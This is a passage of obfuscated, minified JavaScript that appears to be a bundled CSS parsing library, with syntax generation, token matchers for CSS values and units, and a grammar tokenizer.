ax=aK,ZZ=Pj(Zv,Zk),Zq=Zk[ax(0xcdb)](0x0);return(0x2d===Zq&&Zv!==d7&&Zv!==d8&&Zv!==dZ||0x2b===Zq?ZJ[ax(0xe31)](ZH<<0x10|Zq<<0x8):ZJ[ax(0xe31)](ZH<<0x10|ZZ))&&this[ax(0xe8a)]('\x20',dv,!0x0),ZZ;};}const PS=PD(PA),PK=PD(PQ);function Px(ZV,ZJ){const aB=rP;if(aB(0xc0d)!=typeof ZJ)ZV[aB(0x56a)][aB(0xfc9)](this[aB(0xec2)],this);else{let ZH=null;ZV[aB(0x56a)][aB(0xfc9)](Zv=>{const aF=aB;null!==ZH&&ZJ[aF(0x8c3)](this,ZH),this[aF(0xec2)](Zv),ZH=Zv;});}}function PB(ZV){PV(ZV,(ZJ,ZH,Zv)=>{const aI=a2d;this[aI(0xd8c)](ZJ,ZV[aI(0xb5d)](ZH,Zv));});}const {hasOwnProperty:PF}=Object[rP(0x828)],PI=function(){};function Pz(ZV){const an=rP;return an(0xc0d)==typeof ZV?ZV:PI;}function PT(ZV,ZJ){return function(ZH,Zv,Zk){const az=a2d;ZH[az(0xe8f)]===ZJ&&ZV[az(0x8c3)](this,ZH,Zv,Zk);};}function Pp(ZV,ZJ){const aT=rP,ZH=ZJ[aT(0xbfc)],Zv=[];for(const Zk in ZH){if(!0x1===PF[aT(0x8c3)](ZH,Zk))continue;let ZZ=ZH[Zk];const Zq={'name':Zk,'type':!0x1,'nullable':!0x1};Array[aT(0x214)](ZZ)||(ZZ=[ZZ]);for(const Zb of ZZ)null===Zb?Zq[aT(0x1eb)]=!0x0:aT(0x759)==typeof Zb?Zq[aT(0xe8f)]=aT(0xec2):Array[aT(0x214)](Zb)&&(Zq[aT(0xe8f)]=aT(0x3db));Zq[aT(0xe8f)]&&Zv[aT(0xab9)](Zq);}return Zv[aT(0xa86)]?{'context':ZJ[aT(0x434)],'fields':Zv}:null;}function PR(ZV,ZJ){const ap=rP,ZH=ZV[ap(0x77a)][ap(0xb5d)](),Zv=ZV[ap(0x95e)],Zk=ap(0x759)==typeof Zv;return ZJ&&ZH[ap(0x6e2)](),function(ZZ,Zq,Zb,ZG){const aR=ap;let Zf;Zk&&(Zf=Zq[Zv],Zq[Zv]=ZZ);for(const ZX of ZH){const ZN=ZZ[ZX[aR(0xda6)]];if(!ZX[aR(0x1eb)]||ZN){if(aR(0x3db)===ZX[aR(0xe8f)]){if(ZJ?ZN[aR(0x9b4)](ZG,!0x1):ZN[aR(0xc64)](ZG,!0x1))return!0x0;}else{if(Zb(ZN))return!0x0;}}}Zk&&(Zq[Zv]=Zf);};}function PL({StyleSheet:ZV,Atrule:ZJ,Rule:ZH,Block:Zv,DeclarationList:Zk}){return{'Atrule':{'StyleSheet':ZV,'Atrule':ZJ,'Rule':ZH,'Block':Zv},'Rule':{'StyleSheet':ZV,'Atrule':ZJ,'Rule':ZH,'Block':Zv},'Declaration':{'StyleSheet':ZV,'Atrule':ZJ,'Rule':ZH,'Block':Zv,'DeclarationList':Zk}};}function PU(ZV){return ZV;}function PC(ZV,ZJ,ZH,Zv){const aL=rP;let Zk;switch(ZV[aL(0xe8f)]){case aL(0x4ca):Zk=function(ZZ,Zq,Zb,ZG){const aU=aL,Zf='\x20'===ZZ[aU(0x66d)]||ZG?ZZ[aU(0x66d)]:'\x20'+ZZ[aU(0x66d)]+'\x20',ZX=ZZ[aU(0x2aa)][aU(0xa95)](ZN=>PC(ZN,Zq,Zb,ZG))[aU(0xb79)](Zf);return ZZ[aU(0xce4)]||Zb?(ZG||','===ZX[0x0]?'[':'[\x20')+ZX+(ZG?']':'\x20]'):ZX;}(ZV,ZJ,ZH,Zv)+(ZV[aL(0xb43)]?'!':'');break;case aL(0x6ae):return PC(ZV[aL(0xded)],ZJ,ZH,Zv)+ZJ(function(ZZ){const {min:Zq,max:Zb,comma:ZG}=ZZ;return 0x0===Zq&&0x0===Zb?ZG?'#?':'*':0x0===Zq&&0x1===Zb?'?':0x1===Zq&&0x0===Zb?ZG?'#':'+':0x1===Zq&&0x1===Zb?'':(ZG?'#':'')+(Zq===Zb?'{'+Zq+'}':'{'+Zq+','+(0x0!==Zb?Zb:'')+'}');}(ZV),ZV);case aL(0xb3f):Zk=aL(0xa17)+PC(ZV[aL(0xded)],ZJ,ZH,Zv)+']>';break;case aL(0x38e):Zk='<'+ZV[aL(0xda6)]+(ZV[aL(0xd48)]?ZJ(function(ZZ){const aC=aL;if(aC(0x651)===ZZ[aC(0xe8f)])return'\x20['+(null===ZZ[aC(0xa2e)]?'-∞':ZZ[aC(0xa2e)])+','+(null===ZZ[aC(0xbaf)]?'∞':ZZ[aC(0xbaf)])+']';throw new Error(aC(0x324)+ZZ[aC(0xe8f)]+'`');}(ZV[aL(0xd48)]),ZV[aL(0xd48)]):'')+'>';break;case aL(0x8c8):Zk='<\x27'+ZV[aL(0xda6)]+'\x27>';break;case aL(0xf20):Zk=ZV[aL(0xda6)];break;case aL(0x59f):Zk='@'+ZV[aL(0xda6)];break;case aL(0xd23):Zk=ZV[aL(0xda6)]+'(';break;case aL(0x90a):case aL(0x8ad):Zk=ZV[aL(0x86a)];break;case aL(0x9b5):Zk=',';break;default:throw new Error(aL(0x324)+ZV[aL(0xe8f)]+'`');}return ZJ(Zk,ZV);}function PO(ZV,ZJ){const aO=rP;let ZH=PU,Zv=!0x1,Zk=!0x1;return aO(0xc0d)==typeof ZJ?ZH=ZJ:ZJ&&(Zv=Boolean(ZJ[aO(0xcaa)]),Zk=Boolean(ZJ[aO(0xf3e)]),aO(0xc0d)==typeof ZJ[aO(0x9d2)]&&(ZH=ZJ[aO(0x9d2)])),PC(ZV,ZH,Zv,Zk);}const PY={'offset':0x0,'line':0x1,'column':0x1};function Pw(ZV,ZJ){const aY=rP,ZH=ZV&&ZV[aY(0xca3)]&&ZV[aY(0xca3)][ZJ];return ZH?aY(0x417)in ZH?Pg(ZH):ZH:null;}function Pg({offset:ZV,line:ZJ,column:ZH},Zv){const aw=rP,Zk={'offset':ZV,'line':ZJ,'column':ZH};if(Zv){const ZZ=Zv[aw(0x290)](/\n|\r\n?|\f/);Zk[aw(0x449)]+=Zv[aw(0xa86)],Zk[aw(0x417)]+=ZZ[aw(0xa86)]-0x1,Zk[aw(0x727)]=0x1===ZZ[aw(0xa86)]?Zk[aw(0x727)]+Zv[aw(0xa86)]:ZZ[aw(0xaf8)]()[aw(0xa86)]+0x1;}return Zk;}const PW=function(ZV,ZJ){const ag=rP,ZH=Pv(ag(0x8fb),ZV+(ZJ?'\x20`'+ZJ+'`':''));return ZH[ag(0x6ef)]=ZJ,ZH;},Py=function(ZV,ZJ,ZH,Zv){const aW=rP,Zk=Pv(aW(0x5a9),ZV),{css:ZZ,mismatchOffset:Zq,mismatchLength:Zb,start:ZG,end:Zf}=function(ZX,ZN){const ay=aW,Zj=ZX[ay(0x312)],ZA=ZX[ay(0xdbf)],ZQ=ZA<Zj[ay(0xa86)]&&Zj[ZA][ay(0xec2)]||null,ZD=ZQ!==ZN?ZQ:null;let ZS,ZK,Zx=0x0,ZB=0x0,ZF=0x0,ZI='';for(let Zz=0x0;Zz<Zj[ay(0xa86)];Zz++){const ZT=Zj[Zz][ay(0x86a)];Zz===ZA&&(ZB=ZT[ay(0xa86)],Zx=ZI[ay(0xa86)]),null!==ZD&&Zj[Zz][ay(0xec2)]===ZD&&(Zz<=ZA?ZF++:ZF=0x0),ZI+=ZT;}return ZA===Zj[ay(0xa86)]||ZF>0x1?(ZS=Pw(ZD||ZN,ay(0xf1a))||Pg(PY,ZI),ZK=Pg(ZS)):(ZS=Pw(ZD,ay(0xf7d))||Pg(Pw(ZN,ay(0xf7d))||PY,ZI[ay(0xb5d)](0x0,Zx)),ZK=Pw(ZD,ay(0xf1a))||Pg(ZS,ZI[ay(0xabf)](Zx,ZB))),{'css':ZI,'mismatchOffset':Zx,'mismatchLength':ZB,'start':ZS,'end':ZK};}(Zv,ZH);return Zk[aW(0x833)]=ZV,Zk[aW(0x6d8)]=ZJ?PO(ZJ):aW(0x473),Zk[aW(0x724)]=ZZ,Zk[aW(0x5df)]=Zq,Zk[aW(0x1ab)]=Zb,Zk[aW(0x802)]=ZV+aW(0x437)+Zk[aW(0x6d8)]+aW(0x29d)+(ZZ||aW(0xaf7))+aW(0x78e)+new Array(Zk[aW(0x5df)]+0x1)[aW(0xb79)]('-')+'^',Object[aW(0x915)](Zk,ZG),Zk[aW(0xca3)]={'source':ZH&&ZH[aW(0xca3)]&&ZH[aW(0xca3)][aW(0x4b4)]||aW(0x6ce),'start':ZG,'end':Zf},Zk;},Ph=new Map(),PM=new Map(),Pm=0x2d,c0=function(ZV){const as=rP;if(Ph[as(0xe31)](ZV))return Ph[as(0x380)](ZV);const ZJ=ZV[as(0x83d)]();let ZH=Ph[as(0x380)](ZJ);if(void 0x0===ZH){const Zv=c2(ZJ,0x0),Zk=Zv?'':c3(ZJ,0x0);ZH=Object[as(0x3cc)]({'basename':ZJ[as(0xabf)](Zk[as(0xa86)]),'name':ZJ,'prefix':Zk,'vendor':Zk,'custom':Zv});}return Ph[as(0xd0a)](ZV,ZH),ZH;},c1=function(ZV){const ah=rP;if(PM[ah(0xe31)](ZV))return PM[ah(0x380)](ZV);let ZJ=ZV,ZH=ZV[0x0];'/'===ZH?ZH='/'===ZV[0x1]?'//':'/':'_'!==ZH&&'*'!==ZH&&'$'!==ZH&&'#'!==ZH&&'+'!==ZH&&'&'!==ZH&&(ZH='');const Zv=c2(ZJ,ZH[ah(0xa86)]);if(!Zv&&(ZJ=ZJ[ah(0x83d)](),PM[ah(0xe31)](ZJ))){const Zb=PM[ah(0x380)](ZJ);return PM[ah(0xd0a)](ZV,Zb),Zb;}const Zk=Zv?'':c3(ZJ,ZH[ah(0xa86)]),ZZ=ZJ[ah(0xabf)](0x0,ZH[ah(0xa86)]+Zk[ah(0xa86)]),Zq=Object[ah(0x3cc)]({'basename':ZJ[ah(0xabf)](ZZ[ah(0xa86)]),'name':ZJ[ah(0xabf)](ZH[ah(0xa86)]),'hack':ZH,'vendor':Zk,'prefix':ZZ,'custom':Zv});return PM[ah(0xd0a)](ZV,Zq),Zq;};function c2(ZV,ZJ){const aM=rP;return ZJ=ZJ||0x0,ZV[aM(0xa86)]-ZJ>=0x2&&ZV[aM(0xcdb)](ZJ)===Pm&&ZV[aM(0xcdb)](ZJ+0x1)===Pm;}function c3(ZV,ZJ){const al=rP;if(ZJ=ZJ||0x0,ZV[al(0xa86)]-ZJ>=0x3&&ZV[al(0xcdb)](ZJ)===Pm&&ZV[al(0xcdb)](ZJ+0x1)!==Pm){const ZH=ZV[al(0xfd6)]('-',ZJ+0x2);if(-0x1!==ZH)return ZV[al(0xf65)](ZJ,ZH+0x1);}return'';}const c4=[rP(0x46e),rP(0x756),rP(0x440),rP(0x976),rP(0xef0)],c5=0x2d,c6=!0x0;function c7(ZV,ZJ){const ao=rP;return null!==ZV&&ZV[ao(0xe8f)]===dE&&ZV[ao(0x86a)][ao(0xcdb)](0x0)===ZJ;}function c8(ZV,ZJ,ZH){const am=rP;for(;null!==ZV&&(ZV[am(0xe8f)]===dv||ZV[am(0xe8f)]===dD);)ZV=ZH(++ZJ);return ZJ;}function c9(ZV,ZJ,ZH,Zv){const G0=rP;if(!ZV)return 0x0;const Zk=ZV[G0(0x86a)][G0(0xcdb)](ZJ);if(0x2b===Zk||Zk===c5){if(ZH)return 0x0;ZJ++;}for(;ZJ<ZV[G0(0x86a)][G0(0xa86)];ZJ++)if(!dK(ZV[G0(0x86a)][G0(0xcdb)](ZJ)))return 0x0;return Zv+0x1;}function cu(ZV,ZJ,ZH){const G1=rP;let Zv=!0x1,Zk=c8(ZV,ZJ,ZH);if(null===(ZV=ZH(Zk)))return ZJ;if(ZV[G1(0xe8f)]!==dV){if(!c7(ZV,0x2b)&&!c7(ZV,c5))return ZJ;if(Zv=!0x0,Zk=c8(ZH(++Zk),Zk,ZH),null===(ZV=ZH(Zk))||ZV[G1(0xe8f)]!==dV)return 0x0;}if(!Zv){const ZZ=ZV[G1(0x86a)][G1(0xcdb)](0x0);if(0x2b!==ZZ&&ZZ!==c5)return 0x0;}return c9(ZV,Zv?0x0:0x1,Zv,Zk);}function cd(ZV,ZJ){const G2=rP;return null!==ZV&&ZV[G2(0xe8f)]===dE&&ZV[G2(0x86a)][G2(0xcdb)](0x0)===ZJ;}function cP(ZV,ZJ,ZH){const G3=rP;let Zv=0x0;for(let Zk=ZJ;Zk<ZV[G3(0x86a)][G3(0xa86)];Zk++){const ZZ=ZV[G3(0x86a)][G3(0xcdb)](Zk);if(0x2d===ZZ&&ZH&&0x0!==Zv)return cP(ZV,ZJ+Zv+0x1,!0x1),0x6;if(!dx(ZZ))return 0x0;if(++Zv>0x6)return 0x0;}return Zv;}function cE(ZV,ZJ,ZH){if(!ZV)return 0x0;for(;cd(ZH(ZJ),0x3f);){if(++ZV>0x6)return 0x0;ZJ++;}return ZJ;}const cV=[rP(0xfbe),rP(0xde5),rP(0x70b)],cJ=new Map([[d8,dj],[dN,dj],[df,dX],[dA,dQ]]);function cH(ZV,ZJ){const G4=rP;return ZJ<ZV[G4(0xa86)]?ZV[G4(0xcdb)](ZJ):0x0;}function cv(ZV,ZJ){const G5=rP;return dh(ZV,0x0,ZV[G5(0xa86)],ZJ);}function ck(ZV,ZJ){const G6=rP;for(let ZH=0x0;ZH<ZJ[G6(0xa86)];ZH++)if(cv(ZV,ZJ[ZH]))return!0x0;return!0x1;}function cZ(ZV,ZJ){const G7=rP;return ZJ===ZV[G7(0xa86)]-0x2&&0x5c===cH(ZV,ZJ)&&dK(cH(ZV,ZJ+0x1));}function cq(ZV,ZJ,ZH){const G8=rP;if(ZV&&G8(0x651)===ZV[G8(0xe8f)]){const Zv=Number(void 0x0!==ZH&&ZH!==ZJ[G8(0xa86)]?ZJ[G8(0xabf)](0x0,ZH):ZJ);if(isNaN(Zv))return!0x0;if(null!==ZV[G8(0xa2e)]&&Zv<ZV[G8(0xa2e)]&&G8(0x759)!=typeof ZV[G8(0xa2e)])return!0x0;if(null!==ZV[G8(0xbaf)]&&Zv>ZV[G8(0xbaf)]&&G8(0x759)!=typeof ZV[G8(0xbaf)])return!0x0;}return!0x1;}function cb(ZV){return function(ZJ,ZH,Zv){const G9=a2d;return null===ZJ?0x0:ZJ[G9(0xe8f)]===d8&&ck(ZJ[G9(0x86a)],cV)?function(Zk,ZZ){const Gu=G9;let Zq=0x0,Zb=[],ZG=0x0;Zf:do{switch(Zk[Gu(0xe8f)]){case dQ:case dj:case dX:if(Zk[Gu(0xe8f)]!==Zq)break Zf;if(Zq=Zb[Gu(0xaf8)](),0x0===Zb[Gu(0xa86)]){ZG++;break Zf;}break;case d8:case dN:case df:case dA:Zb[Gu(0xab9)](Zq),Zq=cJ[Gu(0x380)](Zk[Gu(0xe8f)]);}ZG++;}while(Zk=ZZ(ZG));return ZG;}(ZJ,ZH):ZV(ZJ,ZH,Zv);};}function cG(ZV){return function(ZJ){const Gd=a2d;return null===ZJ||ZJ[Gd(0xe8f)]!==ZV?0x0:0x1;};}function cf(ZV){const GP=rP;return null===ZV||ZV[GP(0xe8f)]!==d7||0x2d!==cH(ZV[GP(0x86a)],0x0)||0x2d!==cH(ZV[GP(0x86a)],0x1)?0x0:0x1;}function cX(ZV){return ZV&&(ZV=new Set(ZV)),function(ZJ,ZH,Zv){const Gc=a2d;if(null===ZJ||ZJ[Gc(0xe8f)]!==dH)return 0x0;const Zk=P2(ZJ[Gc(0x86a)],0x0);if(null!==ZV){const ZZ=ZJ[Gc(0x86a)][Gc(0xfd6)]('\x5c',Zk),Zq=-0x1!==ZZ&&cZ(ZJ[Gc(0x86a)],ZZ)?ZJ[Gc(0x86a)][Gc(0xf65)](Zk,ZZ):ZJ[Gc(0x86a)][Gc(0xabf)](Zk);if(!0x1===ZV[Gc(0xe31)](Zq[Gc(0x83d)]()))return 0x0;}return cq(Zv,ZJ[Gc(0x86a)],Zk)?0x0:0x1;};}function cN(ZV){const GE=rP;return GE(0xc0d)!=typeof ZV&&(ZV=function(){return 0x0;}),function(ZJ,ZH,Zv){const GV=GE;return null!==ZJ&&ZJ[GV(0xe8f)]===dV&&0x0===Number(ZJ[GV(0x86a)])?0x1:ZV(ZJ,ZH,Zv);};}const cj={'ident-token':cG(d7),'function-token':cG(d8),'at-keyword-token':cG(d9),'hash-token':cG(du),'string-token':cG(dd),'bad-string-token':cG(0x6),'url-token':cG(dP),'bad-url-token':cG(0x8),'delim-token':cG(dE),'number-token':cG(dV),'percentage-token':cG(dJ),'dimension-token':cG(dH),'whitespace-token':cG(dv),'CDO-token':cG(dk),'CDC-token':cG(dZ),'colon-token':cG(dq),'semicolon-token':cG(db),'comma-token':cG(dG),'[-token':cG(df),']-token':cG(dX),'(-token':cG(dN),')-token':cG(dj),'{-token':cG(dA),'}-token':cG(dQ)},cA={'string':cG(dd),'ident':cG(d7),'percentage':cb(function(ZV,ZJ,ZH){const GJ=rP;return null===ZV||ZV[GJ(0xe8f)]!==dJ||cq(ZH,ZV[GJ(0x86a)],ZV[GJ(0x86a)][GJ(0xa86)]-0x1)?0x0:0x1;}),'zero':cN(),'number':cb(function(ZV,ZJ,ZH){const Gi=rP;if(null===ZV)return 0x0;const Zv=P2(ZV[Gi(0x86a)],0x0);return Zv===ZV[Gi(0x86a)][Gi(0xa86)]||cZ(ZV[Gi(0x86a)],Zv)?cq(ZH,ZV[Gi(0x86a)],Zv)?0x0:0x1:0x0;}),'integer':cb(function(ZV,ZJ,ZH){const GH=rP;if(null===ZV||ZV[GH(0xe8f)]!==dV)return 0x0;let Zv=0x2b===cH(ZV[GH(0x86a)],0x0)||0x2d===cH(ZV[GH(0x86a)],0x0)?0x1:0x0;for(;Zv<ZV[GH(0x86a)][GH(0xa86)];Zv++)if(!dK(cH(ZV[GH(0x86a)],Zv)))return 0x0;return cq(ZH,ZV[GH(0x86a)],Zv)?0x0:0x1;}),'custom-ident':function(ZV){const Gv=rP;if(null===ZV||ZV[Gv(0xe8f)]!==d7)return 0x0;const ZJ=ZV[Gv(0x86a)][Gv(0x83d)]();return ck(ZJ,c4)||cv(ZJ,Gv(0x7fa))?0x0:0x1;},'dashed-ident':cf,'custom-property-name':function(ZV){const Gk=rP;return cf(ZV)?'--'===ZV[Gk(0x86a)]?0x0:0x1:0x0;},'hex-color':function(ZV){const GZ=rP;if(null===ZV||ZV[GZ(0xe8f)]!==du)return 0x0;const ZJ=ZV[GZ(0x86a)][GZ(0xa86)];if(0x4!==ZJ&&0x5!==ZJ&&0x7!==ZJ&&0x9!==ZJ)return 0x0;for(let ZH=0x1;ZH<ZJ;ZH++)if(!dx(cH(ZV[GZ(0x86a)],ZH)))return 0x0;return 0x1;},'id-selector':function(ZV){const Gq=rP;return null===ZV||ZV[Gq(0xe8f)]!==du?0x0:dL(cH(ZV[Gq(0x86a)],0x1),cH(ZV[Gq(0x86a)],0x2),cH(ZV[Gq(0x86a)],0x3))?0x1:0x0;},'an-plus-b':function(ZV,ZJ){const Gb=rP;let ZH=0x0;if(!ZV)return 0x0;if(ZV[Gb(0xe8f)]===dV)return c9(ZV,0x0,!0x1,ZH);if(ZV[Gb(0xe8f)]===d7&&ZV[Gb(0x86a)][Gb(0xcdb)](0x0)===c5){if(!dy(ZV[Gb(0x86a)],0x1,0x6e))return 0x0;switch(ZV[Gb(0x86a)][Gb(0xa86)]){case 0x2:return cu(ZJ(++ZH),ZH,ZJ);case 0x3:return ZV[Gb(0x86a)][Gb(0xcdb)](0x2)!==c5?0x0:(ZH=c8(ZJ(++ZH),ZH,ZJ),c9(ZV=ZJ(ZH),0x0,c6,ZH));default:return ZV[Gb(0x86a)][Gb(0xcdb)](0x2)!==c5?0x0:c9(ZV,0x3,c6,ZH);}}else{if(ZV[Gb(0xe8f)]===d7||c7(ZV,0x2b)&&ZJ(ZH+0x1)[Gb(0xe8f)]===d7){if(ZV[Gb(0xe8f)]!==d7&&(ZV=ZJ(++ZH)),null===ZV||!dy(ZV[Gb(0x86a)],0x0,0x6e))return 0x0;switch(ZV[Gb(0x86a)][Gb(0xa86)]){case 0x1:return cu(ZJ(++ZH),ZH,ZJ);case 0x2:return ZV[Gb(0x86a)][Gb(0xcdb)](0x1)!==c5?0x0:(ZH=c8(ZJ(++ZH),ZH,ZJ),c9(ZV=ZJ(ZH),0x0,c6,ZH));default:return ZV[Gb(0x86a)][Gb(0xcdb)](0x1)!==c5?0x0:c9(ZV,0x2,c6,ZH);}}else{if(ZV[Gb(0xe8f)]===dH){let Zv=ZV[Gb(0x86a)][Gb(0xcdb)](0x0),Zk=0x2b===Zv||Zv===c5?0x1:0x0,ZZ=Zk;for(;ZZ<ZV[Gb(0x86a)][Gb(0xa86)]&&dK(ZV[Gb(0x86a)][Gb(0xcdb)](ZZ));ZZ++);return ZZ===Zk?0x0:dy(ZV[Gb(0x86a)],ZZ,0x6e)?ZZ+0x1===ZV[Gb(0x86a)][Gb(0xa86)]?cu(ZJ(++ZH),ZH,ZJ):ZV[Gb(0x86a)][Gb(0xcdb)](ZZ+0x1)!==c5?0x0:ZZ+0x2===ZV[Gb(0x86a)][Gb(0xa86)]?(ZH=c8(ZJ(++ZH),ZH,ZJ),c9(ZV=ZJ(ZH),0x0,c6,ZH)):c9(ZV,ZZ+0x2,c6,ZH):0x0;}}}return 0x0;},'urange':function(ZV,ZJ){const Gt=rP;let ZH=0x0;if(null===ZV||ZV[Gt(0xe8f)]!==d7||!dy(ZV[Gt(0x86a)],0x0,0x75))return 0x0;if(null===(ZV=ZJ(++ZH)))return 0x0;if(cd(ZV,0x2b))return null===(ZV=ZJ(++ZH))?0x0:ZV[Gt(0xe8f)]===d7?cE(cP(ZV,0x0,!0x0),++ZH,ZJ):cd(ZV,0x3f)?cE(0x1,++ZH,ZJ):0x0;if(ZV[Gt(0xe8f)]===dV){const Zv=cP(ZV,0x1,!0x0);return 0x0===Zv?0x0:null===(ZV=ZJ(++ZH))?ZH:ZV[Gt(0xe8f)]===dH||ZV[Gt(0xe8f)]===dV?function(Zk){const Gr=Gt;return 0x2d===Zk[Gr(0x86a)][Gr(0xcdb)](0x0);}(ZV)&&cP(ZV,0x1,!0x1)?ZH+0x1:0x0:cE(Zv,ZH,ZJ);}return ZV[Gt(0xe8f)]===dH?cE(cP(ZV,0x1,!0x0),++ZH,ZJ):0x0;},'declaration-value':function(ZV,ZJ){const Ga=rP;if(!ZV)return 0x0;let ZH=0x0,Zv=[],Zk=0x0;ZZ:do{switch(ZV[Ga(0xe8f)]){case 0x6:case 0x8:break ZZ;case dQ:case dj:case dX:if(ZV[Ga(0xe8f)]!==ZH)break ZZ;ZH=Zv[Ga(0xaf8)]();break;case db:if(0x0===ZH)break ZZ;break;case dE:if(0x0===ZH&&'!'===ZV[Ga(0x86a)])break ZZ;break;case d8:case dN:case df:case dA:Zv[Ga(0xab9)](ZH),ZH=cJ[Ga(0x380)](ZV[Ga(0xe8f)]);}Zk++;}while(ZV=ZJ(Zk));return Zk;},'any-value':function(ZV,ZJ){const GG=rP;if(!ZV)return 0x0;let ZH=0x0,Zv=[],Zk=0x0;ZZ:do{switch(ZV[GG(0xe8f)]){case 0x6:case 0x8:break ZZ;case dQ:case dj:case dX:if(ZV[GG(0xe8f)]!==ZH)break ZZ;ZH=Zv[GG(0xaf8)]();break;case d8:case dN:case df:case dA:Zv[GG(0xab9)](ZH),ZH=cJ[GG(0x380)](ZV[GG(0xe8f)]);}Zk++;}while(ZV=ZJ(Zk));return Zk;}};function cQ(ZV){const {angle:ZJ,decibel:ZH,frequency:Zv,flex:Zk,length:ZZ,resolution:Zq,semitones:Zb,time:ZG}=ZV||{};return{'dimension':cb(cX(null)),'angle':cb(cX(ZJ)),'decibel':cb(cX(ZH)),'frequency':cb(cX(Zv)),'flex':cb(cX(Zk)),'length':cb(cN(cX(ZZ))),'resolution':cb(cX(Zq)),'semitones':cb(cX(Zb)),'time':cb(cX(ZG))};}const cD=['cm','mm','q','in','pt','pc','px','em',rP(0x8ff),'ex',rP(0x97e),rP(0x6e5),rP(0xe8d),'ch',rP(0xc50),'ic',rP(0xc32),'lh',rP(0x934),'vw',rP(0x6c5),rP(0xa7e),rP(0x1003),'vh',rP(0x40e),rP(0xeb7),rP(0x871),'vi',rP(0xddf),rP(0xdde),rP(0xf7e),'vb',rP(0x812),rP(0x9ce),rP(0xcc3),rP(0x68f),rP(0x5f2),rP(0xb32),rP(0x8a1),rP(0x9bf),rP(0x3f3),rP(0x40f),rP(0x4bb),rP(0x1a4),rP(0x601),rP(0xdd4),rP(0x3b4),rP(0xe0a),rP(0x9a1)],cS=[rP(0x941),rP(0x4b9),rP(0x75b),rP(0x6c2)],cK=['s','ms'],cx=['hz',rP(0x7c2)],cB=[rP(0x9b7),rP(0x4ec),rP(0x6c6),'x'],cF=['fr'],cI=['db'],cz=['st'];function cT(ZV,ZJ,ZH){const Gf=rP;return Object[Gf(0x915)](Pv(Gf(0x932),ZV),{'input':ZJ,'offset':ZH,'rawMessage':ZV,'message':ZV+Gf(0xed5)+ZJ+Gf(0x690)+new Array((ZH||ZJ[Gf(0xa86)])+0x1)[Gf(0xb79)]('-')+'^'});}const cp=new Uint8Array(0x80)[rP(0xa95)]((ZV,ZJ)=>/[a-zA-Z0-9\-]/[rP(0xf85)](String[rP(0xc0e)](ZJ))?0x1:0x0);class cR{constructor(ZV){const GX=rP;this[GX(0xc74)]=ZV,this[GX(0xd9e)]=0x0;}[rP(0xcdb)](ZV){const GN=rP;return ZV<this[GN(0xc74)][GN(0xa86)]?this[GN(0xc74)][GN(0xcdb)](ZV):0x0;}[rP(0xcb5)](){const Ge=rP;return this[Ge(0xcdb)](this[Ge(0xd9e)]);}[rP(0xac4)](ZV=this[rP(0xcb5)]()){return ZV<0x80&&0x1===cp[ZV];}[rP(0x723)](){const Gj=rP;return this[Gj(0xcdb)](this[Gj(0xd9e)]+0x1);}[rP(0xa00)](ZV){const GA=rP;return this[GA(0xcdb)](this[GA(0xfd0)](ZV));}[rP(0xf2e)](){const GQ=rP;this[GQ(0xd9e)]=this[GQ(0xfd0)](this[GQ(0xd9e)]);}[rP(0xfd0)](ZV){const GD=rP;for(;ZV<this[GD(0xc74)][GD(0xa86)];ZV++){const ZJ=this[GD(0xc74)][GD(0xcdb)](ZV);if(0xd!==ZJ&&0xa!==ZJ&&0xc!==ZJ&&0x20!==ZJ&&0x9!==ZJ)break;}return ZV;}[rP(0xe5c)](ZV){const GS=rP;return this[GS(0xc74)][GS(0xf65)](this[GS(0xd9e)],this[GS(0xd9e)]=ZV);}[rP(0x9f2)](ZV){const GK=rP;this[GK(0xcb5)]()!==ZV&&this[GK(0x206)](GK(0x31a)+String[GK(0xc0e)](ZV)+'`'),this[GK(0xd9e)]++;}[rP(0x174)](){const Gx=rP;return this[Gx(0xd9e)]<this[Gx(0xc74)][Gx(0xa86)]?this[Gx(0xc74)][Gx(0x7ef)](this[Gx(0xd9e)]++):'';}[rP(0x206)](ZV){const GB=rP;throw new cT(ZV,this[GB(0xc74)],this[GB(0xd9e)]);}[rP(0xc96)](){const GF=rP;return this[GF(0xe5c)](this[GF(0xfd0)](this[GF(0xd9e)]));}[rP(0xae3)](){const GI=rP;let ZV=this[GI(0xd9e)];for(;ZV<this[GI(0xc74)][GI(0xa86)];ZV++){const ZJ=this[GI(0xc74)][GI(0xcdb)](ZV);if(ZJ>=0x80||0x0===cp[ZJ])break;}return this[GI(0xd9e)]===ZV&&this[GI(0x206)](GI(0x59e)),this[GI(0xe5c)](ZV);}[rP(0xe05)](){const Gn=rP;let ZV=this[Gn(0xd9e)];for(;ZV<this[Gn(0xc74)][Gn(0xa86)];ZV++){const ZJ=this[Gn(0xc74)][Gn(0xcdb)](ZV);if(ZJ<0x30||ZJ>0x39)break;}return this[Gn(0xd9e)]===ZV&&this[Gn(0x206)](Gn(0x173)),this[Gn(0xe5c)](ZV);}[rP(0x33e)](){const Gz=rP,ZV=this[Gz(0xc74)][Gz(0xfd6)]('\x27',this[Gz(0xd9e)]+0x1);return-0x1===ZV&&(this[Gz(0xd9e)]=this[Gz(0xc74)][Gz(0xa86)],this[Gz(0x206)](Gz(0xf42))),this[Gz(0xe5c)](ZV+0x1);}}const cL=0x7b,cU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function cC(ZV){const GT=rP;let ZJ=null,ZH=null;return ZV[GT(0x9f2)](cL),ZV[GT(0xf2e)](),ZJ=ZV[GT(0xe05)](ZV),ZV[GT(0xf2e)](),0x2c===ZV[GT(0xcb5)]()?(ZV[GT(0xd9e)]++,ZV[GT(0xf2e)](),0x7d!==ZV[GT(0xcb5)]()&&(ZH=ZV[GT(0xe05)](ZV),ZV[GT(0xf2e)]())):ZH=ZJ,ZV[GT(0x9f2)](0x7d),{'min':Number(ZJ),'max':ZH?Number(ZH):0x0};}function cO(ZV,ZJ){const GR=rP,ZH=function(Zv){const Gp=a2d;let Zk=null,ZZ=!0x1;switch(Zv[Gp(0xcb5)]()){case 0x2a:Zv[Gp(0xd9e)]++,Zk={'min':0x0,'max':0x0};break;case 0x2b:Zv[Gp(0xd9e)]++,Zk={'min':0x1,'max':0x0};break;case 0x3f:Zv[Gp(0xd9e)]++,Zk={'min':0x0,'max':0x1};break;case 0x23:Zv[Gp(0xd9e)]++,ZZ=!0x0,Zv[Gp(0xcb5)]()===cL?Zk=cC(Zv):0x3f===Zv[Gp(0xcb5)]()?(Zv[Gp(0xd9e)]++,Zk={'min':0x0,'max':0x0}):Zk={'min':0x1,'max':0x0};break;case cL:Zk=cC(Zv);break;default:return 